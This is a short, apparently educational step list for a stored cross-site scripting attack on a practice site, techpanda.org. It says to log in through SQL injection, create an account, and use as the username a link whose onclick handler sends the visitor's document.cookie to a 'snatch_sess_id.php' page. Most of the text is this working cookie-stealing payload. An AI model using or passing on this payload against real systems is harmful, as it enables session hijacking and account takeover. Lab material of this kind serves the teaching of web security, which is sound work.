 Steps for XSS Attack
 Step1 – Open techpand.org
 Step2- Perform Login using SQL INJECTION(OR KNOW know
username and password)
 Step3- open ADD New ACCOUNT
 Step4- use below script as username
<a href=#
onclick="document.location='http://techpanda.org/snatch_sess_id.php?c='+escape
(document.cookie);">Dark</a>
 